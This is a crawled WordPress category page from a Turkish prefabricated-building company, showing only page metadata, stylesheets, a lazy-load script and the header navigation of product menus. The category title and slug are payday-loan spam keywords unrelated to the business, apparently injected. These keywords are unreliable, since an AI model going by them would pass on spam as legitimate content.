

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alyaprefabrik.com/category/elitecashadvance-com-installment-loans-ks-hamilton-2/
body_size: 10299
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>		
<title>elitecashadvance.com+installment-loans-ks+hamilton bad credit loans no payday - Alya Prefabrik</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="elitecashadvance.com+installment-loans-ks+hamilton bad credit loans no payday - Alya Prefabrik">
<meta property="og:url" content="https://alyaprefabrik.com/category/elitecashadvance-com-installment-loans-ks-hamilton-2/">
<meta property="og:site_name" content="Alya Prefabrik">
<meta property="og:image" content="https://alyaprefabrik.com/storage/2021/03/ucgen-2.jpg">
<meta property="og:image:secure_url" content="https://alyaprefabrik.com/storage/2021/03/ucgen-2.jpg">
<meta property="og:image:width" content="1152">
<meta property="og:image:height" content="648">
<meta property="og:image:alt" content="Konya Tiny House">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="elitecashadvance.com+installment-loans-ks+hamilton bad credit loans no payday - Alya Prefabrik">
<meta name="twitter:image" content="https://alyaprefabrik.com/storage/2021/03/ucgen-2.jpg">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"HomeAndConstructionBusiness","@id":"https://alyaprefabrik.com/#organization","name":"Alya Prefabrik","url":"https://alyaprefabrik.com","logo":{"@type":"ImageObject","url":"https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni.png"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@type":"ImageObject","url":"https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni.png"}},{"@type":"WebSite","@id":"https://alyaprefabrik.com/#website","url":"https://alyaprefabrik.com","name":"Alya Prefabrik","publisher":{"@id":"https://alyaprefabrik.com/#organization"},"inLanguage":"tr","potentialAction":{"@type":"SearchAction","target":"https://alyaprefabrik.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://alyaprefabrik.com/category/elitecashadvance-com-installment-loans-ks-hamilton-2/#webpage","url":"https://alyaprefabrik.com/category/elitecashadvance-com-installment-loans-ks-hamilton-2/","name":"elitecashadvance.com+installment-loans-ks+hamilton bad credit loans no payday - Alya Prefabrik","isPartOf":{"@id":"https://alyaprefabrik.com/#website"},"inLanguage":"tr"},{"@type":"ItemList","itemListElement":[],"mainEntityOfPage":{"@id":"https://alyaprefabrik.com/category/elitecashadvance-com-installment-loans-ks-hamilton-2/#webpage"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Alya Prefabrik &raquo; beslemesi" href="https://alyaprefabrik.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Alya Prefabrik &raquo; yorum beslemesi" href="https://alyaprefabrik.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Alya Prefabrik &raquo; elitecashadvance.com+installment-loans-ks+hamilton bad credit loans no payday kategori beslemesi" href="https://alyaprefabrik.com/category/elitecashadvance-com-installment-loans-ks-hamilton-2/feed/"/>
<link rel="stylesheet" type="text/css" href="//alyaprefabrik.com/core/cache/wpfc-minified/l9ta3jwi/4kuwr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://alyaprefabrik.com/storage/elementor/css/post-6.css' media='all'/>
<link rel="stylesheet" type="text/css" href="//alyaprefabrik.com/core/cache/wpfc-minified/fr0id67b/4kuwr.css" media="all"/>
<style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a{color:#e22658;}blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus{border-color:#e22658;}button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link{background-color:#e22658;}.fill-children-accent,.fill-children-accent *{fill:#e22658;}:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color){color:#ffffff;}:root .has-background-background-color{background-color:#ffffff;}body,.entry-title a,:root .has-primary-color{color:#000000;}:root .has-primary-background-color{background-color:#000000;}cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color{color:#6d6d6d;}:root .has-secondary-background-color{background-color:#6d6d6d;}pre,fieldset,input,textarea,table,table *,hr{border-color:#dbdbdb;}caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color{background-color:#dbdbdb;}.wp-block-table.is-style-stripes{border-bottom-color:#dbdbdb;}.wp-block-latest-posts.is-grid li{border-top-color:#dbdbdb;}:root .has-subtle-background-color{color:#dbdbdb;}body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover{color:#cd2653;}.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"]{background-color:#cd2653;}.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle{color:#000000;}body:not(.overlay-header) .primary-menu ul{background-color:#000000;}body:not(.overlay-header) .primary-menu > li > ul:after{border-bottom-color:#000000;}body:not(.overlay-header) .primary-menu ul ul:after{border-left-color:#000000;}.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a{color:#6d6d6d;}.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top{border-color:#dcd7ca;}.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before{background-color:#dcd7ca;}</style>
<link rel="stylesheet" type="text/css" href="//alyaprefabrik.com/core/cache/wpfc-minified/97tluea5/4kuwr.css" media="print"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://alyaprefabrik.com/storage/elementor/css/post-113.css' media='all'/>
<link rel="stylesheet" type="text/css" href="//alyaprefabrik.com/core/cache/wpfc-minified/g0anzwzr/4kuwr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-278-css' href='https://alyaprefabrik.com/storage/elementor/css/post-278.css' media='all'/>
<link rel="stylesheet" type="text/css" href="//alyaprefabrik.com/core/cache/wpfc-minified/esejy4l5/4kuwr.css" media="all"/>
<script src='https://www.googletagmanager.com/gtag/js?id=UA-104146956-5' id='google_gtagjs-js'></script>
<link rel="https://api.w.org/" href="https://alyaprefabrik.com/wp-json/"/><link rel="alternate" type="application/json" href="https://alyaprefabrik.com/wp-json/wp/v2/categories/6079"/>	
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">body.custom-background{background-color:#ffffff;}</style>
<link rel="icon" href="https://alyaprefabrik.com/storage/2021/03/cropped-alya_logo-beyaz-yeni-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://alyaprefabrik.com/storage/2021/03/cropped-alya_logo-beyaz-yeni-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://alyaprefabrik.com/storage/2021/03/cropped-alya_logo-beyaz-yeni-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://alyaprefabrik.com/storage/2021/03/cropped-alya_logo-beyaz-yeni-1-270x270.png"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");if(e.tagName=="IFRAME"){e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);var y="https://www.youtube.com/embed/";if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="archive category category-elitecashadvance-com-installment-loans-ks-hamilton-2 category-6079 custom-background custom-logo wp-embed-responsive ehf-template-twentytwenty ehf-stylesheet-twentytwenty has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-kit-6">
<div data-elementor-type="header" data-elementor-id="113" class="elementor elementor-113 elementor-location-header" data-elementor-settings="[]">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7768810f elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="7768810f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e36d1fa" data-id="5e36d1fa" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-08cc1da elementor-widget elementor-widget-image" data-id="08cc1da" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image"> <a href="/"> <img width="580" height="182" src="https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-1024x322.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-1024x322.png 1024w, https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-300x94.png 300w, https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-768x241.png 768w, https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni.png 1181w" sizes="(max-width: 580px) 100vw, 580px"/> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25dcd22a" data-id="25dcd22a" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-91316bf elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="91316bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-91316bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-545"><a href="https://alyaprefabrik.com/" class="elementor-item">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://alyaprefabrik.com/hakkimizda/" class="elementor-item">Hakkımızda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557"><a href="#" class="elementor-item elementor-item-anchor">Çelik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://alyaprefabrik.com/konya-celik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://alyaprefabrik.com/konya-celik-villa-prefabrik-villa-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Villa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558"><a href="#" class="elementor-item elementor-item-anchor">Prefabrik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://alyaprefabrik.com/konya-prefabrik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Prefabrik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://alyaprefabrik.com/konya-hazir-prefabrik-ofis-ureticisi-fiyatlari/" class="elementor-sub-item">Hazır Prefabrik Ofis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://alyaprefabrik.com/konya-prefabrik-guvenlik-kulubesi-binasi-fiyatlari/" class="elementor-sub-item">Prefabrik Güvenlik Kulübesi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://alyaprefabrik.com/konya-prefabrik-yemekhane-imalatcisi-fiyatlari/" class="elementor-sub-item">Prefabrik Yemekhane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://alyaprefabrik.com/konya-tasinabilir-prefabrik-yapi-fiyatlari/" class="elementor-sub-item">Taşınabilir Prefabrik Yapı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a href="#" class="elementor-item elementor-item-anchor">Diğer</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://alyaprefabrik.com/konya-karavan-imalatcisi-konya-karavan-fiyatlari/" class="elementor-sub-item">Karavan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://alyaprefabrik.com/konya-santiye-binalari-imalatcisi-fiyatlari/" class="elementor-sub-item">Şantiye Binaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://alyaprefabrik.com/konya-tiny-house-imalatcisi-fiyatlari/" class="elementor-sub-item">Tiny House</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="/iletisim" class="elementor-item">İletişim</a></li>
</ul></nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-91316bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-545"><a href="https://alyaprefabrik.com/" class="elementor-item">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://alyaprefabrik.com/hakkimizda/" class="elementor-item">Hakkımızda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557"><a href="#" class="elementor-item elementor-item-anchor">Çelik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://alyaprefabrik.com/konya-celik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://alyaprefabrik.com/konya-celik-villa-prefabrik-villa-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Villa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558"><a href="#" class="elementor-item elementor-item-anchor">Prefabrik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://alyaprefabrik.com/konya-prefabrik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Prefabrik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://alyaprefabrik.com/konya-hazir-prefabrik-ofis-ureticisi-fiyatlari/" class="elementor-sub-item">Hazır Prefabrik Ofis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://alyaprefabrik.com/konya-prefabrik-guvenlik-kulubesi-binasi-fiyatlari/" class="elementor-sub-item">Prefabrik Güvenlik Kulübesi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://alyaprefabrik.com/konya-prefabrik-yemekhane-imalatcisi-fiyatlari/" class="elementor-sub-item">Prefabrik Yemekhane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://alyaprefabrik.com/konya-tasinabilir-prefabrik-yapi-fiyatlari/" class="elementor-sub-item">Taşınabilir Prefabrik Yapı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a href="#" class="elementor-item elementor-item-anchor">Diğer</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://alyaprefabrik.com/konya-karavan-imalatcisi-konya-karavan-fiyatlari/" class="elementor-sub-item">Karavan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://alyaprefabrik.com/konya-santiye-binalari-imalatcisi-fiyatlari/" class="elementor-sub-item">Şantiye Binaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://alyaprefabrik.com/konya-tiny-house-imalatcisi-fiyatlari/" class="elementor-sub-item">Tiny House</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="/iletisim" class="elementor-item">İletişim</a></li>
</ul></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-177cd8a1" data-id="177cd8a1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-42769963 elementor-view-stacked elementor-shape-square elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-icon" data-id="42769963" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper"> <a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3IiwidG9nZ2xlIjpmYWxzZX0%3D"> <i aria-hidden="true" class="fas fa-bars"></i> </a></div></div></div><div class="elementor-element elementor-element-7a95d5e elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a95d5e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-7a95d5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-545"><a href="https://alyaprefabrik.com/" class="elementor-item">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://alyaprefabrik.com/hakkimizda/" class="elementor-item">Hakkımızda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557"><a href="#" class="elementor-item elementor-item-anchor">Çelik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://alyaprefabrik.com/konya-celik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://alyaprefabrik.com/konya-celik-villa-prefabrik-villa-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Villa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558"><a href="#" class="elementor-item elementor-item-anchor">Prefabrik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://alyaprefabrik.com/konya-prefabrik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Prefabrik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://alyaprefabrik.com/konya-hazir-prefabrik-ofis-ureticisi-fiyatlari/" class="elementor-sub-item">Hazır Prefabrik Ofis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://alyaprefabrik.com/konya-prefabrik-guvenlik-kulubesi-binasi-fiyatlari/" class="elementor-sub-item">Prefabrik Güvenlik Kulübesi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://alyaprefabrik.com/konya-prefabrik-yemekhane-imalatcisi-fiyatlari/" class="elementor-sub-item">Prefabrik Yemekhane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://alyaprefabrik.com/konya-tasinabilir-prefabrik-yapi-fiyatlari/" class="elementor-sub-item">Taşınabilir Prefabrik Yapı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a href="#" class="elementor-item elementor-item-anchor">Diğer</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://alyaprefabrik.com/konya-karavan-imalatcisi-konya-karavan-fiyatlari/" class="elementor-sub-item">Karavan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://alyaprefabrik.com/konya-santiye-binalari-imalatcisi-fiyatlari/" class="elementor-sub-item">Şantiye Binaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://alyaprefabrik.com/konya-tiny-house-imalatcisi-fiyatlari/" class="elementor-sub-item">Tiny House</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="/iletisim" class="elementor-item">İletişim</a></li>
</ul></nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-7a95d5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-545"><a href="https://alyaprefabrik.com/" class="elementor-item">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://alyaprefabrik.com/hakkimizda/" class="elementor-item">Hakkımızda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557"><a href="#" class="elementor-item elementor-item-anchor">Çelik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://alyaprefabrik.com/konya-celik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://alyaprefabrik.com/konya-celik-villa-prefabrik-villa-ureticisi-fiyatlari/" class="elementor-sub-item">Çelik Villa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558"><a href="#" class="elementor-item elementor-item-anchor">Prefabrik Yapılar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://alyaprefabrik.com/konya-prefabrik-ev-ureticisi-fiyatlari/" class="elementor-sub-item">Prefabrik Ev</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://alyaprefabrik.com/konya-hazir-prefabrik-ofis-ureticisi-fiyatlari/" class="elementor-sub-item">Hazır Prefabrik Ofis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://alyaprefabrik.com/konya-prefabrik-guvenlik-kulubesi-binasi-fiyatlari/" class="elementor-sub-item">Prefabrik Güvenlik Kulübesi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://alyaprefabrik.com/konya-prefabrik-yemekhane-imalatcisi-fiyatlari/" class="elementor-sub-item">Prefabrik Yemekhane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://alyaprefabrik.com/konya-tasinabilir-prefabrik-yapi-fiyatlari/" class="elementor-sub-item">Taşınabilir Prefabrik Yapı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a href="#" class="elementor-item elementor-item-anchor">Diğer</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://alyaprefabrik.com/konya-karavan-imalatcisi-konya-karavan-fiyatlari/" class="elementor-sub-item">Karavan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://alyaprefabrik.com/konya-santiye-binalari-imalatcisi-fiyatlari/" class="elementor-sub-item">Şantiye Binaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://alyaprefabrik.com/konya-tiny-house-imalatcisi-fiyatlari/" class="elementor-sub-item">Tiny House</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="/iletisim" class="elementor-item">İletişim</a></li>
</ul></nav></div></div></div></div></div></div></div></section>
